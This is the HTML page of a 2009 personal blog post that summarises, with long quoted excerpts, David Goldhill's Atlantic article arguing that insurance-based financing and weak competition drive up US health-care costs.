<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general-responsive.css?reload=286611837' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg-responsive.css?reload=1850598555' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-single-style-style-4-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4-responsive.css?reload=1748849254' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=1487494811' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers-responsive.css?reload=522705612' type='text/css' media='all' /></head>

<body class="wp-singular post-template-default single single-post postid-1490 single-format-aside wp-custom-logo wp-embed-responsive wp-theme-rosaleen theme-rosaleen preloader woocommerce-no-js skin_default scheme_light blog_mode_post body_style_wide is_single single_style_style-4 sidebar_hide narrow_content trx_addons_present header_type_custom header_style_header-custom-118016 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-118191">

	<div id="page_preloader"><div class="preloader_wrap preloader_circle"><div class="preloader_circ1"></div><div class="preloader_circ2"></div><div class="preloader_circ3"></div><div class="preloader_circ4"></div></div></div>
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="rosaleen_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="0">Skip to content</a>
								<a class="rosaleen_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="0">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_118016 top_panel_custom_header-with-menu-left-socials				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118016" class="elementor elementor-118016">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e77137b elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e77137b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9aeb522 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9aeb522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-99b375b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="99b375b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1956324473" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f04fd35 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="f04fd35" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e62f71 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9e62f71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a951a6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="8a951a6" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e41e3de sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="e41e3de" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e578e53 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="e578e53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-fixed-row-delay="0.75" class="elementor-section elementor-top-section elementor-element elementor-element-ce5c123 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delay_fixed sc_layouts_row_hide_unfixed elementor-section-height-default elementor-section-height-default sc_fly_static sc_layouts_row_fixed_ater_scroll" data-id="ce5c123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-46628fb sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="46628fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-903af1f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="903af1f" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_164664362" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-923963b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="923963b" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdb0e8a sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fdb0e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1f300f5 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="1f300f5" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b07cf0a sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="b07cf0a" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f6df220 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="f6df220" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c798766 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c798766" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89af881 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="89af881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-55ecf3a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="55ecf3a" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_195953141" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f34a53 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2f34a53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a88d520 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="a88d520" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://joshallan.com/">
		<img src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x" alt="Josh Allan Dykstra" width="250" height="59">	</a>
	
            <span class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></span>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119343"><a href="https://joshallan.com/?page_id=118066"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123215"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120032"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119346"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119344"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121599"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119345"><a target="_blank" href="https://joshallan.com/resources/"><span>Meeting Planner</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120042"><a href="https://joshallan.com/contact/"><span>Book Josh</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
						<div class="post_header_wrap post_header_wrap_in_header post_header_wrap_style_style-4">
			<div class="content_wrap">
							<div class="post_header post_header_single entry-header">
				<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories"><a href="https://joshallan.com/category/leadership/" rel="category tag">Leadership</a></span></div><h1 class="post_title entry-title">Making Sense Of Health Care</h1><div class="post_meta post_meta_other"><a class="post_meta_item post_author" rel="author" href="https://joshallan.com/author/joshallan/"><span class="post_author_by">By</span><span class="post_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=56&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=112&#038;d=mm&#038;r=pg 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></span><span class="post_author_name">Josh Allan Dykstra</span></a> <span class="post_meta_item post_date">September 16, 2009</span> <a href="https://joshallan.com/2009/09/16/making-sense-of-health-care/#comments" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">1</span><span class="post_meta_label">Comment</span></a></div>			</div>
						</div>
		</div>
						<div class="content_wrap">

					
					<div class="content">
												<span id="content_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
						<article id="post-1490"
	class="post_item_single post_type_post post_format_aside post-1490 post type-post status-publish format-aside hentry category-leadership tag-activism tag-change tag-culture tag-future tag-ideas tag-leading tag-organizations tag-sustainability post_format-post-format-aside">
	<div class="post_content post_content_single entry-content">
		<p>For the last few months the Obama administration has been making a pretty big deal out of health care, and I figured it was time for me to have at least a basic understanding of what&#8217;s going on. So, I&#8217;ve been doing my research, trying to navigate the mired mass of nonsense that is &#8220;the health care debate.&#8221; I&#8217;ve read a lot, watched far too much news, wasted my life on commentary shows&#8230; you name it, I&#8217;ve been doing it.</p>
<p>Turns out, nobody has a bloody <em>clue</em> what&#8217;s going on.</p>
<p>Finally, thanks to my friend Nate, I got hold of an article that finally shed some light on the systemic problems I&#8217;ve sensed, but never knew enough about to articulate. The author is a man by the name of David Goldhill, who, sadly, had to watch his father deteriorate in a dreary hospital for many weeks before finally dying in order to get the insider knowledge it took to catalyze this insightful piece.</p>
<p>To date, it&#8217;s literally the <em>only</em> thing that has made any sense to me, and I wanted to do my small part to spread the word.</p>
<p>You can find the original article here: <a href="http://www.theatlantic.com/doc/print/200909/health-care" target="_blank">http://www.theatlantic.com/doc/print/200909/health-care</a>. If you&#8217;d like to download a PDF version, click <a href="https://joshallan.com/blog/wp-content/uploads/healthcare.pdf" target="_blank">here</a>. I know many of you may not feel like you have time to read a twenty page article, so I tried to create an abridged version below as well (page numbers correspond to the PDF).</p>
<p>Thanks for your great work, David! Here&#8217;s hoping we can actually see something resembling your ideas become a reality.</p>
<p><strong>INSURANCE IS A BIG PART OF THE PROBLEM (p. 5-6)</strong></p>
<blockquote><p>How often have you heard a politician say that millions of Americans “have no health care,” when he or she meant they have no health insurance? How has a method of financing health care become synonymous with care itself?</p>
<p>The reason for financing at least some of our health care with an insurance system is obvious. We all worry that a serious illness or an accident might one day require urgent, extensive care, imposing an extreme financial burden on us. In this sense, health-care insurance is just like all other forms of insurance—life, property, liability—where the many who face a risk share the cost incurred by the few who actually suffer a loss.</p>
<p>But health insurance is different from every other type of insurance. Health insurance is the primary payment mechanism not just for expenses that are unexpected and large, but for nearly all health-care expenses. We’ve become so used to health insurance that we don’t realize how absurd that is. We can’t imagine paying for gas with our auto-insurance policy, or for our electric bills with our homeowners insurance, but we all assume that our regular checkups and dental cleanings will be covered at least partially by insurance. Most pregnancies are planned, and deliveries are predictable many months in advance, yet they’re financed the same way we finance fixing a car after a wreck—through an insurance claim.</p>
<p>The use of insurance to fund virtually all care is itself a major <em>cause</em> of health care’s high expense.</p>
<p>Insurance is probably the most complex, costly, and distortional method of financing any activity; that’s why it is otherwise used to fund only rare, unexpected, and large costs. Imagine sending your weekly grocery bill to an insurance clerk for review, and having the grocer reimbursed by the insurer to whom you’ve paid your share. An expensive and wasteful absurdity, no?</p></blockquote>
<p><strong>THE EFFECT OF MORAL HAZARD (p. 6-7)</strong></p>
<blockquote><p>&#8220;Moral hazard” is the tendency we all have to change our behavior, becoming spendthrifts and otherwise taking less care with our decisions, when someone else is covering the costs.</p>
<p>Every time you walk into a doctor’s office, it’s implicit that someone else will be paying most or all of your bill; for most of us, that means we give less attention to prices for medical services than we do to prices for anything else. Most physicians, meanwhile, benefit financially from ordering diagnostic tests, doing procedures, and scheduling follow-up appointments. Combine these two features of the system with a third—the informational advantage that extensive training has given physicians over their patients, and the authority that advantage confers—and you have a system where physicians can, to some extent, generate demand at will.</p>
<p>For almost all our health-care needs, the current system allows us as consumers to ask providers, “What’s my share?” instead of “How much does this cost?”—a question we ask before buying any other good or service. And the subtle difference between those two questions is costing us all a fortune.</p></blockquote>
<p><strong>THE GOV&#8217;T IS NOT GOOD AT COST REDUCTION (p. 8)</strong></p>
<blockquote><p>Every proposal for health-care reform has featured some element of cost control to “balance” the inflationary impact of expanding access. Yet it goes without saying that in the big picture, all government efforts to control costs have failed.</p>
<p>Cost control is a feature of decentralized, competitive markets, not of centralized bureaucracy—a matter of incentives, not mandates. What’s more, cost control is dynamic. Even the simplest business faces constant variation in its costs for labor, facilities, and capital; to compete, management must react quickly, efficiently, and, most often, prospectively. By contrast, government bureaucracies set regulations and reimbursement rates through carefully evaluated and broadly applied rules. These bureaucracies first must notice market changes and resource misallocations, and then (sometimes subject to political considerations) issue additional regulations or change reimbursement rates to address each problem retrospectively.</p></blockquote>
<p><strong>A RIDICULOUS LACK OF COMPETITION (p. 10)</strong></p>
<blockquote><p>The net effect of the endless layers of health-care regulation is to stifle competition in the classic economic sense. What we have instead is a noncompetitive system where services and reimbursement are negotiated above consumers’ heads by large private and government institutions. And the primary goal of any large noncompetitive institution is not cost control or product innovation or customer service: it’s maintenance of the status quo.
</p></blockquote>
<p><strong>THE GOVERNMENT LOVES HOSPITALS (p.10)</strong></p>
<blockquote><p>Many hospitals still exist in their current form largely because they are protected by regulation and favored by government payment policies, which effectively maintain the existing industrial structure, rather than encouraging innovation.</p>
<p>Hospitals are indeed required to provide emergency care to any walk-in patient, and this obligation is a meaningful public service. But how do we know whether the charitable benefit from this requirement justifies the social cost of expensive hospital care and poor quality? We don’t know. Our system of health-care law and regulation has so distorted the functioning of the market that it’s impossible to measure the social costs and benefits of maintaining hospitals’ prominence. And again, the distortions caused by a reluctance to pay directly for health care—in this case, emergency medicine for the poor—are in large part to blame.</p></blockquote>
<p><strong>YOU ARE NOT THE CUSTOMER (p. 12)</strong></p>
<blockquote><p>In case you wonder who a care provider’s real customer is, try reading one of these [hospital] bills. [Or] try discussing prices with hospitals and other providers. Eight years ago, my wife needed an MRI, but we did not have health insurance. I called up several area hospitals, clinics, and doctors’ offices—all within about a one-mile radius—to find the best price. I was surprised to discover that prices quoted, for an identical service, varied widely, and that the lowest price was $1,200. But what was truly astonishing was that several providers refused to quote any price. Only if I came in and actually ordered the MRI could we discuss price.</p>
<p>Keeping prices opaque is one way medical institutions seek to avoid competition and thereby keep prices up. And they get away with it in part because so few consumers pay directly for their own care—insurers, Medicare, and Medicaid are basically the whole game. But without transparency on prices—and the related data on measurable outcomes—efforts to give the consumer more control over health care have failed, and always will.</p></blockquote>
<p><strong>TECHNOLOGY IS GETTING MORE <em>EXPENSIVE</em>!? (p. 13)</strong></p>
<blockquote><p>One of the most widely held pieces of conventional wisdom about health care is that new technology is relentlessly driving up costs. Yet over the past 20 years, I’ve bought several generations of microwave ovens, personal computers, DVD players, GPS devices, mobile phones, and flat-screen TVs. I bank mostly at ATMs, check out my own goods at self-serve supermarket scanners, and attend company meetings by videoconference. Technology has transformed much of our daily lives, in almost all cases by adding quantity, speed, and quality while lowering costs. So why is health care different?</p>
<p>Well, for the most part, it isn’t. Whether it’s new drugs to control previously untreatable conditions, diagnostic equipment that enhances physician productivity, or minimally invasive techniques that speed patient recovery, technology-driven innovation has been transforming care at least as greatly as it has transformed the rest of our lives.<br />
But most health-care technologies don’t exist in the same world as other technologies.</p>
<p>Recall the MRI my wife needed a few years ago: $1,200 for 20 minutes’ use of a then 20-year-old technology, requiring a little electricity and a little labor from a single technician and a radiologist. Why was the price so high? Most MRIs in this country are reimbursed by insurance or Medicare, and operate in the limited-competition, nontransparent world of insurance pricing. I don’t even know the price of many of the diagnostic services I’ve needed over the years—usually I’ve just gone to whatever provider my physician recommended, without asking (my personal contribution to the moral-hazard economy).</p></blockquote>
<p><strong>&#8220;COMPREHENSIVE&#8221; REFORM (p. 14-15)</strong></p>
<blockquote><p>How would the health-care reform that’s now taking shape solve these core problems? The Obama administration and Congress are still working out the details, but it looks like this generation of “comprehensive” reform will not address the underlying issues, any more than previous efforts did. Instead it will put yet more patches on the walls of an edifice that is fundamentally unsound—and then build that edifice higher.</p>
<p>A central feature of the reform plan is the expansion of comprehensive health insurance to most of the 46 million Americans who now lack private or public insurance. Whether this would be achieved entirely through the extension of private commercial insurance at government-subsidized rates, or through the creation of a “public option,” perhaps modeled on Medicare, is still being debated.</p>
<p>Regardless, the administration has suggested a cost to taxpayers of $1 trillion to $1.5 trillion over 10 years. That, of course, will mean another $1 trillion or more not spent on other things—environment, education, nutrition, recreation. And if the history of previous attempts to expand the health safety net are any guide, that estimate will prove low.</p></blockquote>
<p><strong>SOLUTIONS</strong><br />
I wanted to include some of his suggestions for solutions, but found it difficult to create a fair &#8220;short&#8221; version, as they seem drastic without proper explanation. I&#8217;d encourage you to check them out on pages 16-17.</p>
<p>As always, your thoughts below&#8230;</p>
<p>//</p>
	</div>
		<div class="post_footer post_footer_single entry-footer">
		<div class="post_tags_single"><span class="post_meta_label">Tags:</span> <a href="https://joshallan.com/tag/activism/" rel="tag">activism</a><a href="https://joshallan.com/tag/change/" rel="tag">change</a><a href="https://joshallan.com/tag/culture/" rel="tag">culture</a><a href="https://joshallan.com/tag/future/" rel="tag">future</a><a href="https://joshallan.com/tag/ideas/" rel="tag">ideas</a><a href="https://joshallan.com/tag/leading/" rel="tag">leading</a><a href="https://joshallan.com/tag/organizations/" rel="tag">organizations</a><a href="https://joshallan.com/tag/sustainability/" rel="tag">sustainability</a></div><div class="post_meta post_meta_single"><a href="#" role="button" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1490" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a></div>					<div class="nav-links-single">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://joshallan.com/2009/08/21/the-death-of-books/" rel="prev"><span class="nav-arrow-label">Previous</span> <h6 class="post-title">The Death Of Books?</h6><span class="post_date">August 21, 2009</span></a></div><div class="nav-next"><a href="https://joshallan.com/2009/09/18/airplane-wifi-and-marketing-pov/" rel="next"><span class="nav-arrow-label">Next</span> <h6 class="post-title">Looking At The Wrong Side Of An Airplane</h6><span class="post_date">September 18, 2009</span></a></div></div>
	</nav>					</div>
					
<div class="author_info author vcard">

	<div class="author_avatar">
		<a class="author_avatar_link" href="https://joshallan.com/author/joshallan/">
			<img alt='' src='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=120&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=240&#038;d=mm&#038;r=pg 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>		</a>
	</div>

	<div class="author_description">
		<h5 class="author_title"><a class="author_link fn" href="https://joshallan.com/author/joshallan/" rel="author">Josh Allan Dykstra</a></h5>
		<div class="author_label">About Author</div>
		<div class="author_bio">
			<p>Josh Allan Dykstra is an optimistic futurist keynote speaker who helps leaders stop reacting to chaos and start making sense of what’s next. Known for cutting through A.I. and future-of-work hype, Josh focuses leaders on the systems that actually shape the future and create a better tomorrow for everyone.</p>
			<div class="author_links">
							</div>
		</div>

	</div>

</div>
	</div>
	</article>
		<section class="comments_wrap opened">
							<div id="comments" class="comments_list_wrap">
					<h3 class="section_title comments_list_title">
					1				Comment</h3>
					<ul class="comments_list">
										<li id="comment-524" class="comment even thread-even depth-1 comment_item">
					<div id="comment_body-524" class="comment_body">
